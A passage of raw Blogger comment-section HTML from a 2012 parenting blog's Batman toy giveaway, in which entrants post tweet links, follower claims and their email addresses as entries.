<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347163021064#c3943566196719461006' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 8, 2012 at 11:57&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1896549233'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3943566196719461006' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3953650803895982722'>
<a name='c3953650803895982722'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12776259706417679838" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3953650803895982722-12776259706417679838"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12776259706417679838' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3953650803895982722'>
<p>
https://twitter.com/SarahYurga/status/244672558358724608   tweet #1<br />sarahyurga@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347169528833#c3953650803895982722' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 1:45&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-200695580'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3953650803895982722' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c989621898204359716'>
<a name='c989621898204359716'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12776259706417679838" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-989621898204359716-12776259706417679838"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12776259706417679838' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-989621898204359716'>
<p>
GFC Follower  Sarah Yurga<br />sarahyurga@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347169656567#c989621898204359716' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 1:47&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-200695580'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/989621898204359716' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3943439090342245459'>
<a name='c3943439090342245459'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12776259706417679838" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3943439090342245459-12776259706417679838"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12776259706417679838' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3943439090342245459'>
<p>
Google +  as Sarah Yurga<br />sarahyurga@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347169699359#c3943439090342245459' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 1:48&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-200695580'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3943439090342245459' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3014236119591008855'>
<a name='c3014236119591008855'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3014236119591008855-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3014236119591008855'>
<p>
tweet #1 on 9/9<br />https://twitter.com/jwatson50/status/244735152713003008<br />janet3rdgrade@yahoo.com 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347184397006#c3014236119591008855' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 5:53&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3014236119591008855' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2646252761243355388'>
<a name='c2646252761243355388'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2646252761243355388-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2646252761243355388'>
<p>
tweet #2 on 9/9<br />https://twitter.com/jwatson50/status/244740011881279488<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347185760146#c2646252761243355388' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 6:16&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2646252761243355388' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5134688414658874071'>
<a name='c5134688414658874071'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12776259706417679838" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5134688414658874071-12776259706417679838"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12776259706417679838' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5134688414658874071'>
<p>
https://twitter.com/SarahYurga/status/244800471422873601<br />tweet @2<br />sarahyurga@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347199990133#c5134688414658874071' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 10:13&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-200695580'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5134688414658874071' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1939167315477089219'>
<a name='c1939167315477089219'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10099484513351868605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1939167315477089219-10099484513351868605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmn4jcXtKuTvqO0jbebOcW16kwalQht5Fc39UlfQAlDgw4gDRsMuJ3OxIw-x8DfhHKfcD0JctOb0yfrbOMpgIsIICJLN69TpylvB6gGk2BwXvIeGRlyMI9vKFPYsjzQ/s45-c/hoop2.jpg" alt="" title="SHAYNA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmn4jcXtKuTvqO0jbebOcW16kwalQht5Fc39UlfQAlDgw4gDRsMuJ3OxIw-x8DfhHKfcD0JctOb0yfrbOMpgIsIICJLN69TpylvB6gGk2BwXvIeGRlyMI9vKFPYsjzQ/s45-c/hoop2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10099484513351868605' rel='nofollow'>SHAYNA</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1939167315477089219'>
<p>
TWEET #1 <br />https://twitter.com/JAIVIANSMOMMY/status/244920570578345986<br /><br />shebebes@yahoo.com<br /><br />(SHAYNA)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347228785396#c1939167315477089219' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 6:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1757094937'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1939167315477089219' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6418123015340716957'>
<a name='c6418123015340716957'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10099484513351868605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6418123015340716957-10099484513351868605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmn4jcXtKuTvqO0jbebOcW16kwalQht5Fc39UlfQAlDgw4gDRsMuJ3OxIw-x8DfhHKfcD0JctOb0yfrbOMpgIsIICJLN69TpylvB6gGk2BwXvIeGRlyMI9vKFPYsjzQ/s45-c/hoop2.jpg" alt="" title="SHAYNA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmn4jcXtKuTvqO0jbebOcW16kwalQht5Fc39UlfQAlDgw4gDRsMuJ3OxIw-x8DfhHKfcD0JctOb0yfrbOMpgIsIICJLN69TpylvB6gGk2BwXvIeGRlyMI9vKFPYsjzQ/s45-c/hoop2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10099484513351868605' rel='nofollow'>SHAYNA</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6418123015340716957'>
<p>
TWEET #2 <br />https://twitter.com/JAIVIANSMOMMY/status/244919931370614784<br /><br />shebebes@yahoo.com<br /><br />(SHAYNA B.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347228840182#c6418123015340716957' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 6:14&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1757094937'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6418123015340716957' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5722781392036520487'>
<a name='c5722781392036520487'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10099484513351868605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5722781392036520487-10099484513351868605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmn4jcXtKuTvqO0jbebOcW16kwalQht5Fc39UlfQAlDgw4gDRsMuJ3OxIw-x8DfhHKfcD0JctOb0yfrbOMpgIsIICJLN69TpylvB6gGk2BwXvIeGRlyMI9vKFPYsjzQ/s45-c/hoop2.jpg" alt="" title="SHAYNA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmn4jcXtKuTvqO0jbebOcW16kwalQht5Fc39UlfQAlDgw4gDRsMuJ3OxIw-x8DfhHKfcD0JctOb0yfrbOMpgIsIICJLN69TpylvB6gGk2BwXvIeGRlyMI9vKFPYsjzQ/s45-c/hoop2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10099484513351868605' rel='nofollow'>SHAYNA</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5722781392036520487'>
<p>
I AM A GFC FOLLOWER :)<br /><br />shebebes@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347228949271#c5722781392036520487' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 6:15&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1757094937'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5722781392036520487' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6362261467942865464'>
<a name='c6362261467942865464'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10099484513351868605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6362261467942865464-10099484513351868605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmn4jcXtKuTvqO0jbebOcW16kwalQht5Fc39UlfQAlDgw4gDRsMuJ3OxIw-x8DfhHKfcD0JctOb0yfrbOMpgIsIICJLN69TpylvB6gGk2BwXvIeGRlyMI9vKFPYsjzQ/s45-c/hoop2.jpg" alt="" title="SHAYNA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmn4jcXtKuTvqO0jbebOcW16kwalQht5Fc39UlfQAlDgw4gDRsMuJ3OxIw-x8DfhHKfcD0JctOb0yfrbOMpgIsIICJLN69TpylvB6gGk2BwXvIeGRlyMI9vKFPYsjzQ/s45-c/hoop2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10099484513351868605' rel='nofollow'>SHAYNA</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6362261467942865464'>
<p>
I FOLLOW ON GOOGLE +<br /><br />(SHAYNA BROOKMAN)<br /><br />shebebes@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347229044977#c6362261467942865464' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 6:17&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1757094937'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6362261467942865464' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c526885332932773034'>
<a name='c526885332932773034'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01215706860154077718" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-526885332932773034-01215706860154077718"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kellie Conklin">

</a></span></div>
<a href='https://www.blogger.com/profile/01215706860154077718' rel='nofollow'>Kellie Conklin</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-526885332932773034'>
<p>
Tweet 1 9/9 https://twitter.com/KellieConklin/status/244953012710289408<br />thanks! kconklin1028@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347236397371#c526885332932773034' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 8:19&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1901362575'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/526885332932773034' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8599570291988295727'>
<a name='c8599570291988295727'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01215706860154077718" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8599570291988295727-01215706860154077718"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kellie Conklin">

</a></span></div>
<a href='https://www.blogger.com/profile/01215706860154077718' rel='nofollow'>Kellie Conklin</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8599570291988295727'>
<p>
Second tweet 9/9: https://twitter.com/KellieConklin/status/244957262177775619<br />kconklin1028@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347237413319#c8599570291988295727' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 8:36&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1901362575'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8599570291988295727' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2697133822308467244'>
<a name='c2697133822308467244'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01215706860154077718" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2697133822308467244-01215706860154077718"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kellie Conklin">

</a></span></div>
<a href='https://www.blogger.com/profile/01215706860154077718' rel='nofollow'>Kellie Conklin</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2697133822308467244'>
<p>
I&#39;m a GFC follower (kconklin1028)<br />I added you to my google circles (Kellie Conklin), thanks!<br />kconklin1028@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347237578363#c2697133822308467244' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 8:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1901362575'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2697133822308467244' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6316692813164348108'>
<a name='c6316692813164348108'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00233084633604642951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6316692813164348108-00233084633604642951"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD1CtyMmwgdJNjRPPXKyUkuT6SdjkixWH1LG-DXF_aAWCj6Bug6ktTwC1EhtigK_1sqs_9Fnd9yRMHogiRveUFBabbBn4MqfPKXAtV5pqpcVHzg4NWCd43WMWtIrDTlg/s45-c/*" alt="" title="aaltw_515">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD1CtyMmwgdJNjRPPXKyUkuT6SdjkixWH1LG-DXF_aAWCj6Bug6ktTwC1EhtigK_1sqs_9Fnd9yRMHogiRveUFBabbBn4MqfPKXAtV5pqpcVHzg4NWCd43WMWtIrDTlg/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00233084633604642951' rel='nofollow'>aaltw_515</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6316692813164348108'>
<p>
1)https://twitter.com/amyabram1/status/244961432712646656<br /><br />2)https://twitter.com/amyabram1/status/244961372599894016<br /><br />sethandtjay@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347238435388#c6316692813164348108' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 8:53&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2095330350'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6316692813164348108' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4582064606579585530'>
<a name='c4582064606579585530'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00233084633604642951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4582064606579585530-00233084633604642951"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD1CtyMmwgdJNjRPPXKyUkuT6SdjkixWH1LG-DXF_aAWCj6Bug6ktTwC1EhtigK_1sqs_9Fnd9yRMHogiRveUFBabbBn4MqfPKXAtV5pqpcVHzg4NWCd43WMWtIrDTlg/s45-c/*" alt="" title="aaltw_515">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD1CtyMmwgdJNjRPPXKyUkuT6SdjkixWH1LG-DXF_aAWCj6Bug6ktTwC1EhtigK_1sqs_9Fnd9yRMHogiRveUFBabbBn4MqfPKXAtV5pqpcVHzg4NWCd43WMWtIrDTlg/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00233084633604642951' rel='nofollow'>aaltw_515</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4582064606579585530'>
<p>
I follow on gfc under aaltw_515<br /><br />sethandtjay@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347238580929#c4582064606579585530' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 8:56&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2095330350'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4582064606579585530' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1427170542461931544'>
<a name='c1427170542461931544'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00233084633604642951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1427170542461931544-00233084633604642951"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD1CtyMmwgdJNjRPPXKyUkuT6SdjkixWH1LG-DXF_aAWCj6Bug6ktTwC1EhtigK_1sqs_9Fnd9yRMHogiRveUFBabbBn4MqfPKXAtV5pqpcVHzg4NWCd43WMWtIrDTlg/s45-c/*" alt="" title="aaltw_515">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD1CtyMmwgdJNjRPPXKyUkuT6SdjkixWH1LG-DXF_aAWCj6Bug6ktTwC1EhtigK_1sqs_9Fnd9yRMHogiRveUFBabbBn4MqfPKXAtV5pqpcVHzg4NWCd43WMWtIrDTlg/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00233084633604642951' rel='nofollow'>aaltw_515</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1427170542461931544'>
<p>
I follow on google plus<br /><br /><br />sethandtjay@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347238692506#c1427170542461931544' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 8:58&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2095330350'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1427170542461931544' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3903478084159466551'>
<a name='c3903478084159466551'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01826266159078969304" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3903478084159466551-01826266159078969304"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="daveshir2005">

</a></span></div>
<a href='https://www.blogger.com/profile/01826266159078969304' rel='nofollow'>daveshir2005</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3903478084159466551'>
<p>
tweeted<br />https://twitter.com/daveshir2005/status/244967822508294144<br /><br />email/ daveshir2005@yahoo.com <br />fb/ shirley greenawalt zolenski <br /><br />1
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347239880559#c3903478084159466551' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 9:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1932119899'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3903478084159466551' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6562289513265681321'>
<a name='c6562289513265681321'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01826266159078969304" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6562289513265681321-01826266159078969304"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="daveshir2005">

</a></span></div>
<a href='https://www.blogger.com/profile/01826266159078969304' rel='nofollow'>daveshir2005</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6562289513265681321'>
<p>
tweeted<br />https://twitter.com/daveshir2005/status/244968028939358208<br /><br />email/ daveshir2005@yahoo.com <br />fb/ shirley greenawalt zolenski <br /><br />2
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347239928213#c6562289513265681321' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 9:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1932119899'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6562289513265681321' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2470115465551021777'>
<a name='c2470115465551021777'></a>
